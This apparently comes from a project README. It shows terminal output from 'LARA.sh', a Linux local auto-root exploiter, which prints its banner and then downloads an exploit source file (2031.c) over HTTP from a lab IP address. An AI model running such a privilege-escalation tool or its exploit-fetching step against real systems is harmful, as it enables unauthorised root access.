 @kali:~$ ./LARA.sh -l 192.168.219.128
###################################################
#            Local Auto-Root Exploiter            #
#               By Enigma Dimitri                 #
#           Inspired by Auto Root Exploit         #
#               By Nilotpal Biswas                #
###################################################
==================================
#   Initiating Local Exploiter   #
==================================
Auto R00Ting started...
R00Ting..
--2017-06-01 16:10:45--  http://192.168.219.128/exploits/linux/local/2031.c
Connecting to 192.168.219.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3765 (3.7K) [text/x-csrc]
Saving to: ‘exploit.c’
exploit.c                                   100%[===========================================================================================>]   3.68K  --.-KB/s    in 0s
2017-06-01 16:10:45 (687 MB/s) - ‘exploit.c’ saved [3765/3765]